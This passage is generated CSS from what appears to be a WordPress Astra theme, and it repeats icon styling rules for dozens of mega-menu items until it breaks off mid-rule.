.menu-item-67653 .astra-mm-icon-label.icon-item-67653 svg,  .ast-header-break-point .menu-item-67653 .astra-mm-icon-label.icon-item-67653 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67595 .astra-mm-icon-label.icon-item-67595,  .ast-header-break-point .menu-item-67595 .astra-mm-icon-label.icon-item-67595{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67595 .astra-mm-icon-label.icon-item-67595 svg,  .ast-header-break-point .menu-item-67595 .astra-mm-icon-label.icon-item-67595 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67656 .astra-mm-icon-label.icon-item-67656,  .ast-header-break-point .menu-item-67656 .astra-mm-icon-label.icon-item-67656{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67656 .astra-mm-icon-label.icon-item-67656 svg,  .ast-header-break-point .menu-item-67656 .astra-mm-icon-label.icon-item-67656 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67596 .astra-mm-icon-label.icon-item-67596,  .ast-header-break-point .menu-item-67596 .astra-mm-icon-label.icon-item-67596{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67596 .astra-mm-icon-label.icon-item-67596 svg,  .ast-header-break-point .menu-item-67596 .astra-mm-icon-label.icon-item-67596 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67597 .astra-mm-icon-label.icon-item-67597,  .ast-header-break-point .menu-item-67597 .astra-mm-icon-label.icon-item-67597{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67597 .astra-mm-icon-label.icon-item-67597 svg,  .ast-header-break-point .menu-item-67597 .astra-mm-icon-label.icon-item-67597 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67598 .astra-mm-icon-label.icon-item-67598,  .ast-header-break-point .menu-item-67598 .astra-mm-icon-label.icon-item-67598{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67598 .astra-mm-icon-label.icon-item-67598 svg,  .ast-header-break-point .menu-item-67598 .astra-mm-icon-label.icon-item-67598 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67600 .astra-mm-icon-label.icon-item-67600,  .ast-header-break-point .menu-item-67600 .astra-mm-icon-label.icon-item-67600{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67600 .astra-mm-icon-label.icon-item-67600 svg,  .ast-header-break-point .menu-item-67600 .astra-mm-icon-label.icon-item-67600 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67655 .astra-mm-icon-label.icon-item-67655,  .ast-header-break-point .menu-item-67655 .astra-mm-icon-label.icon-item-67655{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67655 .astra-mm-icon-label.icon-item-67655 svg,  .ast-header-break-point .menu-item-67655 .astra-mm-icon-label.icon-item-67655 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67601 .astra-mm-icon-label.icon-item-67601,  .ast-header-break-point .menu-item-67601 .astra-mm-icon-label.icon-item-67601{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67601 .astra-mm-icon-label.icon-item-67601 svg,  .ast-header-break-point .menu-item-67601 .astra-mm-icon-label.icon-item-67601 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67602 .astra-mm-icon-label.icon-item-67602,  .ast-header-break-point .menu-item-67602 .astra-mm-icon-label.icon-item-67602{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67602 .astra-mm-icon-label.icon-item-67602 svg,  .ast-header-break-point .menu-item-67602 .astra-mm-icon-label.icon-item-67602 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67603 .astra-mm-icon-label.icon-item-67603,  .ast-header-break-point .menu-item-67603 .astra-mm-icon-label.icon-item-67603{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67603 .astra-mm-icon-label.icon-item-67603 svg,  .ast-header-break-point .menu-item-67603 .astra-mm-icon-label.icon-item-67603 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67605 .astra-mm-icon-label.icon-item-67605,  .ast-header-break-point .menu-item-67605 .astra-mm-icon-label.icon-item-67605{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67605 .astra-mm-icon-label.icon-item-67605 svg,  .ast-header-break-point .menu-item-67605 .astra-mm-icon-label.icon-item-67605 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67713 .astra-mm-icon-label.icon-item-67713,  .ast-header-break-point .menu-item-67713 .astra-mm-icon-label.icon-item-67713{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67713 .astra-mm-icon-label.icon-item-67713 svg,  .ast-header-break-point .menu-item-67713 .astra-mm-icon-label.icon-item-67713 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67654 .astra-mm-icon-label.icon-item-67654,  .ast-header-break-point .menu-item-67654 .astra-mm-icon-label.icon-item-67654{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67654 .astra-mm-icon-label.icon-item-67654 svg,  .ast-header-break-point .menu-item-67654 .astra-mm-icon-label.icon-item-67654 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67608 .astra-mm-icon-label.icon-item-67608,  .ast-header-break-point .menu-item-67608 .astra-mm-icon-label.icon-item-67608{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67608 .astra-mm-icon-label.icon-item-67608 svg,  .ast-header-break-point .menu-item-67608 .astra-mm-icon-label.icon-item-67608 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67609 .astra-mm-icon-label.icon-item-67609,  .ast-header-break-point .menu-item-67609 .astra-mm-icon-label.icon-item-67609{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67609 .astra-mm-icon-label.icon-item-67609 svg,  .ast-header-break-point .menu-item-67609 .astra-mm-icon-label.icon-item-67609 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67611 .astra-mm-icon-label.icon-item-67611,  .ast-header-break-point .menu-item-67611 .astra-mm-icon-label.icon-item-67611{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67611 .astra-mm-icon-label.icon-item-67611 svg,  .ast-header-break-point .menu-item-67611 .astra-mm-icon-label.icon-item-67611 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67611 .astra-mm-icon-label.icon-item-67611 > img,  .ast-header-break-point .menu-item-67611 .astra-mm-icon-label.icon-item-67611 > img{width:35px;height:35px;}.ast-desktop .menu-item-67657 .astra-mm-icon-label.icon-item-67657,  .ast-header-break-point .menu-item-67657 .astra-mm-icon-label.icon-item-67657{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67657 .astra-mm-icon-label.icon-item-67657 svg,  .ast-header-break-point .menu-item-67657 .astra-mm-icon-label.icon-item-67657 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67612 .astra-mm-icon-label.icon-item-67612,  .ast-header-break-point .menu-item-67612 .astra-mm-icon-label.icon-item-67612{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67612 .astra-mm-icon-label.icon-item-67612 svg,  .ast-header-break-point .menu-item-67612 .astra-mm-icon-label.icon-item-67612 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67613 .astra-mm-icon-label.icon-item-67613,  .ast-header-break-point .menu-item-67613 .astra-mm-icon-label.icon-item-67613{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67613 .astra-mm-icon-label.icon-item-67613 svg,  .ast-header-break-point .menu-item-67613 .astra-mm-icon-label.icon-item-67613 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67614 .astra-mm-icon-label.icon-item-67614,  .ast-header-break-point .menu-item-67614 .astra-mm-icon-label.icon-item-67614{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67614 .astra-mm-icon-label.icon-item-67614 svg,  .ast-header-break-point .menu-item-67614 .astra-mm-icon-label.icon-item-67614 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67615 .astra-mm-icon-label.icon-item-67615,  .ast-header-break-point .menu-item-67615 .astra-mm-icon-label.icon-item-67615{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67615 .astra-mm-icon-label.icon-item-67615 svg,  .ast-header-break-point .menu-item-67615 .astra-mm-icon-label.icon-item-67615 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67616 .astra-mm-icon-label.icon-item-67616,  .ast-header-break-point .menu-item-67616 .astra-mm-icon-label.icon-item-67616{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67616 .astra-mm-icon-label.icon-item-67616 svg,  .ast-header-break-point .menu-item-67616 .astra-mm-icon-label.icon-item-67616 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-78290 .astra-mm-icon-label.icon-item-78290,  .ast-header-break-point .menu-item-78290 .astra-mm-icon-label.icon-item-78290{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-78290 .astra-mm-icon-label.icon-item-78290 svg,  .ast-header-break-point .menu-item-78290 .astra-mm-icon-label.icon-item-78290 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67617 .astra-mm-icon-label.icon-item-67617,  .ast-header-break-point .menu-item-67617 .astra-mm-icon-label.icon-item-67617{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67617 .astra-mm-icon-label.icon-item-67617 svg,  .ast-header-break-point .menu-item-67617 .astra-mm-icon-label.icon-item-67617 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67618 .astra-mm-icon-label.icon-item-67618,  .ast-header-break-point .menu-item-67618 .astra-mm-icon-label.icon-item-67618{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67618 .astra-mm-icon-label.icon-item-67618 svg,  .ast-header-break-point .menu-item-67618 .astra-mm-icon-label.icon-item-67618 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67620 .astra-mm-icon-label.icon-item-67620,  .ast-header-break-point .menu-item-67620 .astra-mm-icon-label.icon-item-67620{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67620 .astra-mm-icon-label.icon-item-67620 svg,  .ast-header-break-point .menu-item-67620 .astra-mm-icon-label.icon-item-67620 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67621 .astra-mm-icon-label.icon-item-67621,  .ast-header-break-point .menu-item-67621 .astra-mm-icon-label.icon-item-67621{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67621 .astra-mm-icon-label.icon-item-67621 svg,  .ast-header-break-point .menu-item-67621 .astra-mm-icon-label.icon-item-67621 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67622 .astra-mm-icon-label.icon-item-67622,  .ast-header-break-point .menu-item-67622 .astra-mm-icon-label.icon-item-67622{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67622 .astra-mm-icon-label.icon-item-67622 svg,  .ast-header-break-point .menu-item-67622 .astra-mm-icon-label.icon-item-67622 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67623 .astra-mm-icon-label.icon-item-67623,  .ast-header-break-point .menu-item-67623 .astra-mm-icon-label.icon-item-67623{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67623 .astra-mm-icon-label.icon-item-67623 svg,  .ast-header-break-point .menu-item-67623 .astra-mm-icon-label.icon-item-67623 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67624 .astra-mm-icon-label.icon-item-67624,  .ast-header-break-point .menu-item-67624 .astra-mm-icon-label.icon-item-67624{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67624 .astra-mm-icon-label.icon-item-67624 svg,  .ast-header-break-point .menu-item-67624 .astra-mm-icon-label.icon-item-67624 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67625 .astra-mm-icon-label.icon-item-67625,  .ast-header-break-point .menu-item-67625 .astra-mm-icon-label.icon-item-67625{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67625 .astra-mm-icon-label.icon-item-67625 svg,  .ast-header-break-point .menu-item-67625 .astra-mm-icon-label.icon-item-67625 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67626 .astra-mm-icon-label.icon-item-67626,  .ast-header-break-point .menu-item-67626 .astra-mm-icon-label.icon-item-67626{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67626 .astra-mm-icon-label.icon-item-67626 svg,  .ast-header-break-point .menu-item-67626 .astra-mm-icon-label.icon-item-67626 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67627 .astra-mm-icon-label.icon-item-67627,  .ast-header-break-point .menu-item-67627 .astra-mm-icon-label.icon-item-67627{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67627 .astra-mm-icon-label.icon-item-67627 svg,  .ast-header-break-point .menu-item-67627 .astra-mm-icon-label.icon-item-67627 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67628 .astra-mm-icon-label.icon-item-67628,  .ast-header-break-point .menu-item-67628 .astra-mm-icon-label.icon-item-67628{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67628 .astra-mm-icon-label.icon-item-67628 svg,  .ast-header-break-point .menu-item-67628 .astra-mm-icon-label.icon-item-67628 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67629 .astra-mm-icon-label.icon-item-67629,  .ast-header-break-point .menu-item-67629 .astra-mm-icon-label.icon-item-67629{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67629 .astra-mm-icon-label.icon-item-67629 svg,  .ast-header-break-point .menu-item-67629 .astra-mm-icon-label.icon-item-67629 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67630 .astra-mm-icon-label.icon-item-67630,  .ast-header-break-point .menu-item-67630 .astra-mm-icon-label.icon-item-67630{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67630 .astra-mm-icon-label.icon-item-67630 svg,  .ast-header-break-point .menu-item-67630 .astra-mm-icon-label.icon-item-67630 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67631 .astra-mm-icon-label.icon-item-67631,  .ast-header-break-point .menu-item-67631 .astra-mm-icon-label.icon-item-67631{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67631 .astra-mm-icon-label.icon-item-67631 svg,  .ast-header-break-point .menu-item-67631 .astra-mm-icon-label.icon-item-67631 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67679 .astra-mm-icon-label.icon-item-67679,  .ast-header-break-point .menu-item-67679 .astra-mm-icon-label.icon-item-67679{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67679 .astra-mm-icon-label.icon-item-67679 svg,  .ast-header-break-point .menu-item-67679 .astra-mm-icon-label.icon-item-67679 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67679 .astra-mm-icon-label.icon-item-67679 > img,  .ast-header-break-point .menu-item-67679 .astra-mm-icon-label.icon-item-67679 > img{width:35px;height:35px;}.ast-desktop .menu-item-67658 .astra-mm-icon-label.icon-item-67658,  .ast-header-break-point .menu-item-67658 .astra-mm-icon-label.icon-item-67658{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67658 .astra-mm-icon-label.icon-item-67658 svg,  .ast-header-break-point .menu-item-67658 .astra-mm-icon-label.icon-item-67658 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67635 .astra-mm-icon-label.icon-item-67635,  .ast-header-break-point .menu-item-67635 .astra-mm-icon-label.icon-item-67635{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67635 .astra-mm-icon-label.icon-item-67635 svg,  .ast-header-break-point .menu-item-67635 .astra-mm-icon-label.icon-item-67635 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67636 .astra-mm-icon-label.icon-item-67636,  .ast-header-break-point .menu-item-67636 .astra-mm-icon-label.icon-item-67636{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67636 .astra-mm-icon-label.icon-item-67636 svg,  .ast-header-break-point .menu-item-67636 .astra-mm-icon-label.icon-item-67636 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-78289 .astra-mm-icon-label.icon-item-78289,  .ast-header-break-point .menu-item-78289 .astra-mm-icon-label.icon-item-78289{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-78289 .astra-mm-icon-label.icon-item-78289 svg,  .ast-header-break-point .menu-item-78289 .astra-mm-icon-label.icon-item-78289 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-79002 .astra-mm-icon-label.icon-item-79002,  .ast-header-break-point .menu-item-79002 .astra-mm-icon-label.icon-item-79002{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79002 .astra-mm-icon-label.icon-item-79002 svg,  .ast-header-break-point .menu-item-79002 .astra-mm-icon-label.icon-item-79002 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-79002 .astra-mm-icon-label.icon-item-79002 > img,  .ast-header-break-point .menu-item-79002 .astra-mm-icon-label.icon-item-79002 > img{width:35px;height:35px;}.ast-desktop .menu-item-67649 .astra-mm-icon-label.icon-item-67649,  .ast-header-break-point .menu-item-67649 .astra-mm-icon-label.icon-item-67649{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67649 .astra-mm-icon-label.icon-item-67649 svg,  .ast-header-break-point .menu-item-67649 .astra-mm-icon-label.icon-item-67649 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:35px;height:35px;}.ast-desktop .menu-item-79003 .astra-mm-icon-label.icon-item-79003,  .ast-header-break-point .menu-item-79003 .astra-mm-icon-label.icon-item-79003{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79003 .astra-mm-icon-label.icon-item-79003 svg,  .ast-header-break-point .menu-item-79003 .astra-mm-icon-label.icon-item-79003 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-79164 .astra-mm-icon-label.icon-item-79164,  .ast-header-break-point .menu-item-79164 .astra-mm-icon-label.icon-item-79164{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79164 .astra-mm-icon-label.icon-item-79164 svg,  .ast-header-break-point .menu-item-79164 .astra-mm-icon-label.icon-item-79164 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67648 .astra-mm-icon-label.icon-item-67648,  .ast-header-break-point .menu-item-67648 .astra-mm-icon-label.icon-item-67648{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67648 .astra-mm-icon-label.icon-item-67648 svg,  .ast-header-break-point .menu-item-67648 .astra-mm-icon-label.icon-item-67648 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:35px;height:35px;}.ast-desktop .menu-item-79027 .astra-mm-icon-label.icon-item-79027,  .ast-header-break-point .menu-item-79027 .astra-mm-icon-label.icon-item-79027{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79027 .astra-mm-icon-label.icon-item-79027 svg,  .ast-header-break-point .menu-item-79027 .astra-mm-icon-label.icon-item-79027 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-79027 .astra-mm-icon-label.icon-item-79027 > img,  .ast-header-break-point .menu-item-79027 .astra-mm-icon-label.icon-item-79027 > img{width:35px;height:35px;}.ast-desktop .menu-item-76137 .astra-mm-icon-label.icon-item-76137,  .ast-header-break-point .menu-item-76137 .astra-mm-icon-label.icon-item-76137{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76137 .astra-mm-icon-label.icon-item-76137 svg,  .ast-header-break-point .menu-item-76137 .astra-mm-icon-label.icon-item-76137 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-76137 .astra-mm-icon-label.icon-item-76137 > img,  .ast-header-break-point .menu-item-76137 .astra-mm-icon-label.icon-item-76137 > img{width:35px;height:35px;}.ast-desktop .menu-item-76138 .astra-mm-icon-label.icon-item-76138,  .ast-header-break-point .menu-item-76138 .astra-mm-icon-label.icon-item-76138{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76138 .astra-mm-icon-label.icon-item-76138 svg,  .ast-header-break-point .menu-item-76138 .astra-mm-icon-label.icon-item-76138 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76140 .astra-mm-icon-label.icon-item-76140,  .ast-header-break-point .menu-item-76140 .astra-mm-icon-label.icon-item-76140{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76140 .astra-mm-icon-label.icon-item-76140 svg,  .ast-header-break-point .menu-item-76140 .astra-mm-icon-label.icon-item-76140 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76192 .astra-mm-icon-label.icon-item-76192,  .ast-header-break-point .menu-item-76192 .astra-mm-icon-label.icon-item-76192{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76192 .astra-mm-icon-label.icon-item-76192 svg,  .ast-header-break-point .menu-item-76192 .astra-mm-icon-label.icon-item-76192 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76139 .astra-mm-icon-label.icon-item-76139,  .ast-header-break-point .menu-item-76139 .astra-mm-icon-label.icon-item-76139{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76139 .astra-mm-icon-label.icon-item-76139 svg,  .ast-header-break-point .menu-item-76139 .astra-mm-icon-label.icon-item-76139 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76144 .astra-mm-icon-label.icon-item-76144,  .ast-header-break-point .menu-item-76144 .astra-mm-icon-label.icon-item-76144{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76144 .astra-mm-icon-label.icon-item-76144 svg,  .ast-header-break-point .menu-item-76144 .astra-mm-icon-label.icon-item-76144 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76141 .astra-mm-icon-label.icon-item-76141,  .ast-header-break-point .menu-item-76141 .astra-mm-icon-label.icon-item-76141{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76141 .astra-mm-icon-label.icon-item-76141 svg,  .ast-header-break-point .menu-item-76141 .astra-mm-icon-label.icon-item-76141 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76142 .astra-mm-icon-label.icon-item-76142,  .ast-header-break-point .menu-item-76142 .astra-mm-icon-label.icon-item-76142{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76142 .astra-mm-icon-label.icon-item-76142 svg,  .ast-header-break-point .menu-item-76142 .astra-mm-icon-label.icon-item-76142 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76143 .astra-mm-icon-label.icon-item-76143,  .ast-header-break-point .menu-item-76143 .astra-mm-icon-label.icon-item-76143{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76143 .astra-mm-icon-label.icon-item-76143 svg,  .ast-header-break-point .menu-item-76143 .astra-mm-icon-label.icon-item-76143 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67638 .astra-mm-icon-label.icon-item-67638,  .ast-header-break-point .menu-item-67638 .astra-mm-icon-label.icon-item-67638{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67638 .astra-mm-icon-label.icon-item-67638 svg,  .ast-header-break-point .menu-item-67638 .astra-mm-icon-label.icon-item-67638 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67638 .astra-mm-icon-label.icon-item-67638 > img,  .ast-header-break-point .menu-item-67638 .astra-mm-icon-label.icon-item-67638 > img{width:35px;height:35px;}.ast-desktop .menu-item-67640 .astra-mm-icon-label.icon-item-67640,  .ast-header-break-point .menu-item-67640 .astra-mm-icon-label.icon-item-67640{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67640 .astra-mm-icon-label.icon-item-67640 svg,  .ast-header-break-point .menu-item-67640 .astra-mm-icon-label.icon-item-67640 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67641 .astra-mm-icon-label.icon-item-67641,  .ast-header-break-point .menu-item-67641 .astra-mm-icon-label.icon-item-67641{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67641 .astra-mm-icon-label.icon-item-67641 svg,  .ast-header-break-point .menu-item-67641 .astra-mm-icon-label.icon-item-67641 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67642 .astra-mm-icon-label.icon-item-67642,  .ast-header-break-point .menu-item-67642 .astra-mm-icon-label.icon-item-67642{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67642 .astra-mm-icon-label.icon-item-67642 svg,  .ast-header-break-point .menu-item-67642 .astra-mm-icon-label.icon-item-67642 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67643 .astra-mm-icon-label.icon-item-67643,  .ast-header-break-point .menu-item-67643 .astra-mm-icon-label.icon-item-67643{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67643 .astra-mm-icon-label.icon-item-67643 svg,  .ast-header-break-point .menu-item-67643 .astra-mm-icon-label.icon-item-67643 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67680 .astra-mm-icon-label.icon-item-67680,  .ast-header-break-point .menu-item-67680 .astra-mm-icon-label.icon-item-67680{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67680 .astra-mm-icon-label.icon-item-67680 svg,  .ast-header-break-point .menu-item-67680 .astra-mm-icon-label.icon-item-67680 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67680 .astra-mm-icon-label.icon-item-67680 > img,  .ast-header-break-point .menu-item-67680 .astra-mm-icon-label.icon-item-67680 > img{width:35px;height:35px;}.ast-desktop .menu-item-67645 .astra-mm-icon-label.icon-item-67645,  .ast-header-break-point .menu-item-67645 .astra-mm-icon-label.icon-item-67645{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67645 